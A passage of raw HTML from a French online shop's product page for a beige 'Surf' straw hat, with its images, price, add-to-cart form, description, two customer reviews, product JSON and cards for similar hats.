480px;" data-image-id="31061130445059"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_1024x1024.jpg?v=1658380396" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_150x150.jpg?v=1658380396" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_{width}x.jpg?v=1658380396" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="31061145944323"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_1024x1024.jpg?v=1658380405" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_150x150.jpg?v=1658380405" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_{width}x.jpg?v=1658380405" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div> <noscript><a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_1024x1024.jpg?v=1658380396"> <img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_480x480.jpg?v=1658380396" alt="Chapeau de Paille Homme Surf" id="ProductPhotoImg-product-template-quinze"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template-quinze"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze is-active" data-image-id="31061130477827"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_480x480.jpg?v=1658380396" data-thumbnail-id="31061130477827" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_1024x1024.jpg?v=1658380396" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_160x160.jpg?v=1658380396" alt="Chapeau de Paille Homme Surf"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="31061130379523"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_480x480.jpg?v=1658380396" data-thumbnail-id="31061130379523" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_1024x1024.jpg?v=1658380396" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_160x160.jpg?v=1658380396" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="31061130412291"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_480x480.jpg?v=1658380396" data-thumbnail-id="31061130412291" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_1024x1024.jpg?v=1658380396" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_160x160.jpg?v=1658380396" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="31061130445059"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_480x480.jpg?v=1658380396" data-thumbnail-id="31061130445059" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_1024x1024.jpg?v=1658380396" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-4_160x160.jpg?v=1658380396" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="31061145944323"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_480x480.jpg?v=1658380405" data-thumbnail-id="31061145944323" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_1024x1024.jpg?v=1658380405" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-5_160x160.jpg?v=1658380405" alt="Chapeau de Paille &lt;br&gt;Surf Beige"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name=""></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Chapeau de Paille <br>Surf Beige</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template-quinze" class="hide"> <div class="product-tag product-tag-onsale"><b>EN SOLDES</b>&nbsp;<b>-0%</b> </div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template-quinze" class="product-single__price" itemprop="price" content="49.9"><span class="money">49,90 €</span> </span></li><div class="product-reviews-stars"><div class="loox-rating" data-id="6729617703068" data-rating="4.5" data-raters="2"></div> </div> </ul><div class="product-single__policies rte"></div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template-quinze" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="ProductSelect-product-template-quinze" class="product-form__variants no-js"> <option selected="selected" data-sku="14:193#beige" value="43058375393539" >Default Title - <span class="money">49,90 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantité</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template-quinze" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template-quinze"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="6729617703068" /><input type="hidden" name="section-id" value="product-template-quinze" /></form><div class="countdown-over">L&#39;OFFRE EST TERMINÉE, LES PRIX SE METTENT À JOUR...</div>  <div class="trust-badges"><img src="//chapeau-de-paille.fr/cdn/shop/files/Badges_securites_2.3_CDP.jpg?v=1652082171" width="%" alt=""></div></div></div> <div class="grid__item"><div class="product-single__info-wrapper" id="product-single__info-wrapper" style=""><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2><span style="color: #404040;">Le Chapeau de Paille Surf, en version beige.</span></h2><p>Lorsque le soleil tape fort, il est important d'avoir le bon équipement pour rester en sécurité et à l'aise. C'est pourquoi notre chapeau de paille surf beige est parfait pour protéger votre visage et votre tête du soleil.</p><p>Avec une forme élargie et une couleur plus sobre que son cousin, ce chapeau est parfait pour tous les amateurs de plage. Restez à l'ombre pendant ces chaudes journées à la plage avec notre chapeau de paille élégant et protecteur !</p><ul></ul><p><span style="color: #909090;"></span> </p><ul><li><span style="color: #909090;"><b><span style="color: #404040;">Tour de tête :</span></b> 56-58 cm <em>(Taille internationale)</em></span></li><li><span style="color: #909090;"><b><span style="color: #404040;">Taille ajustable :</span></b> Cordon de serrage interne</span></li><li><span style="color: #909090;" data-mce-style="color: #909090;"><b><span style="color: #404040;" data-mce-style="color: #404040;">Lanière :</span></b> Cordon de maintien réglable en hauteur</span></li><li><span style="color: #909090;"><b><span style="color: #404040;">Dimensions :</span></b> 13 cm de hauteur</span></li><li><span style="color: #909090;"><b><span style="color: #404040;">Taille du bord :</span></b> 12 cm</span></li><li><span style="color: #909090;" data-mce-style="color: #909090;"><b><span style="color: #404040;" data-mce-style="color: #404040;">Forme :</span></b> Chapeau de surfer</span></li><li><span style="color: #909090;"><strong><span style="color: #404040;">Matières :</span></strong> Raphia &amp; coton</span></li></ul><p><span style="color: #909090;"> </span></p><p><em><span style="color: #909090;">* <b>Entretien :</b> Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.</span></em></p> </div> </div></div> </div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="looxReviews" data-product-id="6729617703068" class="loox-reviews-default"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1755122682471"><div class="review"><div class="name">ARLETA A.</div><div class="review_text">Très bien </div></div><div class="review"><div class="name">Hervé L.</div><div class="review_text">Très joli produit en revanche un peu trop long dans l’opération de livraison </div></div></div></div> </div></div>  <script type="application/json" id="ProductJson-product-template-quinze">{"id":6729617703068,"title":"Chapeau de Paille \u003cbr\u003eSurf Beige","handle":"chapeau-de-paille-homme-surf","description":"\u003ch2\u003e\u003cspan style=\"color: #404040;\"\u003eLe Chapeau de Paille Surf, en version beige.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eLorsque le soleil tape fort, il est important d'avoir le bon équipement pour rester en sécurité et à l'aise. C'est pourquoi notre chapeau de paille surf beige est parfait pour protéger votre visage et votre tête du soleil.\u003c\/p\u003e\n\u003cp\u003eAvec une forme élargie et une couleur plus sobre que son cousin, ce chapeau est parfait pour tous les amateurs de plage. Restez à l'ombre pendant ces chaudes journées à la plage avec notre chapeau de paille élégant et protecteur !\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTour de tête :\u003c\/span\u003e\u003c\/b\u003e 56-58 cm \u003cem\u003e(Taille internationale)\u003c\/em\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTaille ajustable :\u003c\/span\u003e\u003c\/b\u003e Cordon de serrage interne\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\" data-mce-style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\" data-mce-style=\"color: #404040;\"\u003eLanière :\u003c\/span\u003e\u003c\/b\u003e Cordon de maintien réglable en hauteur\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eDimensions :\u003c\/span\u003e\u003c\/b\u003e 13 cm de hauteur\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTaille du bord :\u003c\/span\u003e\u003c\/b\u003e 12 cm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\" data-mce-style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\" data-mce-style=\"color: #404040;\"\u003eForme :\u003c\/span\u003e\u003c\/b\u003e Chapeau de surfer\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #404040;\"\u003eMatières :\u003c\/span\u003e\u003c\/strong\u003e Raphia \u0026amp; coton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #909090;\"\u003e* \u003cb\u003eEntretien :\u003c\/b\u003e Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2022-07-20T12:58:30+02:00","created_at":"2021-05-10T17:26:56+02:00","vendor":"Chapeau-de-paille.fr","type":"Chapeau de Paille","tags":[],"price":4990,"price_min":4990,"price_max":4990,"available":true,"price_varies":false,"compare_at_price":4990,"compare_at_price_min":4990,"compare_at_price_max":4990,"compare_at_price_varies":false,"variants":[{"id":43058375393539,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:193#beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chapeau de Paille \u003cbr\u003eSurf Beige","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-2.jpg?v=1658380396","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-3.jpg?v=1658380396","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-4.jpg?v=1658380396","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-5.jpg?v=1658380405"],"featured_image":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396","options":["Title"],"media":[{"alt":"Chapeau de Paille Homme Surf","id":31061130477827,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf.jpg?v=1658380396","width":1200},{"alt":null,"id":31061130379523,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-2.jpg?v=1658380396"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-2.jpg?v=1658380396","width":1200},{"alt":null,"id":31061130412291,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-3.jpg?v=1658380396"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-3.jpg?v=1658380396","width":1200},{"alt":null,"id":31061130445059,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-4.jpg?v=1658380396"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-4.jpg?v=1658380396","width":1200},{"alt":null,"id":31061145944323,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-5.jpg?v=1658380405"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Chapeau-de-Paille-Homme-Surf-5.jpg?v=1658380405","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan style=\"color: #404040;\"\u003eLe Chapeau de Paille Surf, en version beige.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eLorsque le soleil tape fort, il est important d'avoir le bon équipement pour rester en sécurité et à l'aise. C'est pourquoi notre chapeau de paille surf beige est parfait pour protéger votre visage et votre tête du soleil.\u003c\/p\u003e\n\u003cp\u003eAvec une forme élargie et une couleur plus sobre que son cousin, ce chapeau est parfait pour tous les amateurs de plage. Restez à l'ombre pendant ces chaudes journées à la plage avec notre chapeau de paille élégant et protecteur !\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTour de tête :\u003c\/span\u003e\u003c\/b\u003e 56-58 cm \u003cem\u003e(Taille internationale)\u003c\/em\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTaille ajustable :\u003c\/span\u003e\u003c\/b\u003e Cordon de serrage interne\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\" data-mce-style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\" data-mce-style=\"color: #404040;\"\u003eLanière :\u003c\/span\u003e\u003c\/b\u003e Cordon de maintien réglable en hauteur\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eDimensions :\u003c\/span\u003e\u003c\/b\u003e 13 cm de hauteur\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\"\u003eTaille du bord :\u003c\/span\u003e\u003c\/b\u003e 12 cm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\" data-mce-style=\"color: #909090;\"\u003e\u003cb\u003e\u003cspan style=\"color: #404040;\" data-mce-style=\"color: #404040;\"\u003eForme :\u003c\/span\u003e\u003c\/b\u003e Chapeau de surfer\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #404040;\"\u003eMatières :\u003c\/span\u003e\u003c\/strong\u003e Raphia \u0026amp; coton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #909090;\"\u003e* \u003cb\u003eEntretien :\u003c\/b\u003e Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Nos articles similaires</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-cueillette" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24119799316636"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Cueillette_{width}x.jpg?v=1613675273"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Cueillette" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Cueillette_480x480.jpg?v=1613675273" alt="Chapeau de Paille Cueillette" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Cueillette</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4554419961900" data-rating="4.7" data-raters="16"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-paysan" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39372484116739"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Paysan_{width}x.jpg?v=1666358440"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Paysan" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Paysan_480x480.jpg?v=1666358440" alt="Chapeau de Paille Paysan" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Paysan</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">34,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6052339318940" data-rating="4.4" data-raters="19"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-jardinier" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="36263518765315"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Jardinier_{width}x.jpg?v=1638376052"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Jardinier" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Jardinier_480x480.jpg?v=1638376052" alt="Chapeau de Paille Jardinier" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Jardinier</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">49,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6144037683356" data-rating="4.7" data-raters="59"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-boheme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24119481041052"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Boheme_{width}x.jpg?v=1613674204"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Bohème" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Boheme_480x480.jpg?v=1613674204" alt="Chapeau de Paille Bohème" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Bohème</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">32,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4551159283756" data-rating="4.8" data-raters="15"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-jardinier-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24120203673756"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Jardinier-Femme_{width}x.jpg?v=1613676549"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Jardinier Femme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Jardinier-Femme_480x480.jpg?v=1613676549" alt="Chapeau de Paille Jardinier Femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Jardinier pour Femme</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4554419372076" data-rating="4.8" data-raters="9"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-panama-a-large-bord" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39372086771971"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-A-Large-Bord_{width}x.jpg?v=1666353847"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille &lt;br&gt;Panama à Large Bord" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-A-Large-Bord_480x480.jpg?v=1666353847" alt="Chapeau de Paille &lt;br&gt;Panama à Large Bord" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Panama à Large Bord</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7910476677379" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-panama-bord-large" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39400383906051"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-Bord-Large_{width}x.jpg?v=1666688595"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille &lt;br&gt;Panama 